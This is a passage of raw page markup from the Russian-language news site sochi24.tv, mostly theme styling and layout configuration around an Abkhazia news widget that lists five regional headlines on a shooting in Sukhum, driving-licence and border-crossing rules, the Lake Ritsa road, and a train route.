td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all 